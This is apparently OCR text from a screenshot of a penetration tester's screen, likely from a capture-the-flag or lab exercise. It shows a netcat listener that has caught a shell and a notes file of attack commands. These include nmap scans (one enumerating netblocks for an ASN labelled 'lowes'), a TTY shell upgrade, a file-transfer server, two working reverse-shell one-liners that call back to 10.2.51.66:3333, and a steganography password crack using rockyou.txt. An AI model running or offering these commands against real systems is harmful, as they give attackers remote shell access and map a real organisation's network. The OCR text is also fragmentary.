 Reverse Shell
File Actions Edit View Help
Ignite
Reverse Shell
kali@kali:~$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.2.51.66] from (UNKNOWN) [10.10
/bin/sh: 0: can't access tty; job control tur
$ _
~/BB/Misc/Scans - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Commands Scans Notes.md 47138.py
90 # Nmap
91
92 - nmap -A 10.10.2.229 -o nmap.txt
93 - nmap --script vuln 10.10.2.229 -o nmapvuln.txt
94 - nmap --script targets-asn --script-args targets-asn.asn=21789 > lowes_netblocks
95 -----------------------------------------------------
96
97 # Python Shell (TTY)
98
99 - python3 -c 'import pty; pty.spawn("/bin/bash")'
100 Ctrl+z
101 stty raw -echo
102 fg
103 - Optional -
104 export TERM=xterm256-color
105 stty rows 38 columns 116
106 export SHELL=bash
107 ----------------------------------------------------
108
109 # Python Web Server
110
111 - python3 -m http.server
112 - wget 10.10.49.139:8000/home/james/Alien_autospy.jpg
113 ----------------------------------------------------
114
115 # Reverse Shell
116
117 - bash -i >& /dev/tcp/10.2.51.66/3333 0>&1
118 - rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.2.51.66 3333 >/tmp/f
119 -------------------------------------------------------
120
121 # Steg
122
123 stegcracker cute_alien.jpg ~/rockyou.txt
.* Aa “” rever Find
1 match
ma